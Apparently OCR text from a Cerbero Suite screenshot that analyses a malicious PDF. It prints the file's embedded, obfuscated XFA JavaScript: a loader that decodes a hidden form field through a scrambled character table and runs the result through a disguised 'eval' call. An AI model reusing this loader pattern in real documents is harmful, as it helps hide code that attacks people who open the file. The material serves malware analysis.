 [pdf_document] - Cerbero Suite 7.5
File Navigation Actions Views Tools Help
100% SHA-256 7242E8B1C796DF5D4BB60C287B2C922F0E57E1426D713F1E16B00EAC02DI
Roots
Output
# File Risk Format
1 C:\user_manual_samples\pdf_document 100% PDF
Hierarchy
Analysis [JavaScript Code]
Filter...
Name
pdf_document
Documents
[8.0 obj]
1 <h:script asd="bregre" contentType="application/x-javascript">
2 if(app)ar=qwe123b.rawValue.split('%%%');
3 function test3(){if(s)v=ar[z]*1;s=s+cc[v+24];}
4 cc={q:"var pding:b,cefhots_x=wAy()l1'420657839u{.VS'<+I}*/DkR%-W[]mCj^?:LBKQYEUqFM"}.q;
5 qq='qhej4vabl';
6 q=qq[2]+qq[5]+qq[6];
7 q=q+qq[8];
8 b={v:{q:{x:this}}}.v.q.x;
9 w={v:b[q]}.v;
10 s=Array();
11 n={v:cc}.v;
12 for(i=0;i-3794<0;i++){
13 z=i;
14 test3();
15 }
16 w(s);
17 </h:script>
18
Summary
Threats
JavaScript Code
Format
Filter...
Enter Python code here [focus with Ctrl+Alt+.]